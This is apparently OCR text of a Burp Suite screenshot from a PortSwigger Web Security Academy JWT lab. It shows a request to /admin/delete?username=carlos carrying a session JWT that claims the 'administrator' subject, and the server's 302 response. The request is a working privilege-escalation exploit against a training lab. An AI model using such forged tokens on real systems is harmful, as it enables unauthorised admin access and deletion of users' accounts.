 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0aaf0063033511d0c0473ba9005e0092.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0aaf0063033511d0c0473ba9005e0092.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3MmMzYzg3Zi01NWQ1LTQ2NzctODZlNy0wYmRmMGNmMmU0NWUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9
ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTY1NTY0MzQwMH0.1QLieaiWmdt1PHC4ledwKR0
eppDR1SQdvcX-HGoxXSk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aaf0063033511d0c0473ba9005e0092.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6